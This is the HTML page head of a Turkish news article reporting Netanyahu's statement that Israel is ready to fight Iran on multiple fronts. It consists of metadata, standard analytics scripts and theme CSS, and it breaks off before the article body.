

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/
body_size: 24889
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Netanyahu: İran ile birçok cephede savaşmaya hazırız - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="İsrail Başbakanı Benjamin Netanyahu Salı günü yaptığı açıklamada İsrail’in İran’la birden fazla cephede savaşmaya hazır olduğunu söyledi." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Netanyahu: İran ile birçok cephede savaşmaya hazırız - marbuta" /><meta property="og:description" content="İsrail Başbakanı Benjamin Netanyahu Salı günü yaptığı açıklamada İsrail’in İran’la birden fazla cephede savaşmaya hazır olduğunu söyledi." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2023-05-10T12:45:51+00:00" /><meta property="article:modified_time" content="2023-05-10T12:45:52+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="801" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Netanyahu: İran ile birçok cephede savaşmaya hazırız","datePublished":"2023-05-10T12:45:51+00:00","dateModified":"2023-05-10T12:45:52+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/"},"wordCount":165,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg","articleSection":["Filistin","İran"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/","url":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/","name":"Netanyahu: İran ile birçok cephede savaşmaya hazırız - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg","datePublished":"2023-05-10T12:45:51+00:00","dateModified":"2023-05-10T12:45:52+00:00","description":"İsrail Başbakanı Benjamin Netanyahu Salı günü yaptığı açıklamada İsrail’in İran’la birden fazla cephede savaşmaya hazır olduğunu söyledi.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Netanyahu: İran ile birçok cephede savaşmaya hazırız"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Netanyahu: İran ile birçok cephede savaşmaya hazırız yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/iran\/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/2752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=2752' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Fnetanyahu-iran-ile-bircok-cephede-savasmaya-haziriz%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Fnetanyahu-iran-ile-bircok-cephede-savasmaya-haziriz%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["filistin","iran"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
